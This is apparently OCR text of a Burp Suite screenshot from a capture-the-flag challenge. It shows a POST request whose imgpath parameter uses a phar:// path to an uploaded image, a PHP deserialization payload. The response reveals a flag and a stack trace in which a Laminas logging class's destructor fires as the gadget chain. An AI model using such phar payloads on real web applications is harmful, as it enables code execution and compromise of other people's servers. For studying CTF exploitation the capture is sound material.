 Request
Pretty Raw Hex \n
1 POST /album/imgdelete HTTP/1.1
2 Host: eci-2ze44rn4iafadl744z66.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://eci-2ze44rn4iafadl744z66.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2ze44rn4iafadl744z66.cloudeci1.ichunqiu.com/album/imgdelete
12 Cookie: __jsluid_h=3b7fc305fa99f1bde3f980c7dd4b5d43
13 Upgrade-Insecure-Requests: 1
14
15 imgpath=phar:///var/www/public/img/23f1a0f70f076b42b5b49f24ee28f696.png
Response
Pretty Raw Hex Render \n
73 <footer>
74 <p>
75 &copy; 2022 Powered By
76 <a href="https://biadu.com/">
Word Hen D@
</a>
77 </p>
78 </footer>
79 </div>
80 <script src="&#x2F;js&#x2F;jquery-3.5.1.min.js">
</script>
81 <script src="&#x2F;js&#x2F;bootstrap.min.js">
</script>
</body>
82 </html>
83 flag{dae2b8a2-5c60-4153-b8e3-9b4354602d3c}<br />
84 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function send() on null in
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.php:197
85 Stack trace:
86 #0 /var/www/vendor/laminas/laminas-log/src/Logger.php(220):
Laminas\Log\Writer\Mail-&gt;shutdown()
87 #1 [internal function]: Laminas\Log\Logger-&gt;__destruct()
88 #2 {main}
89 thrown in <b>
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.php
</b>
on line <b>
197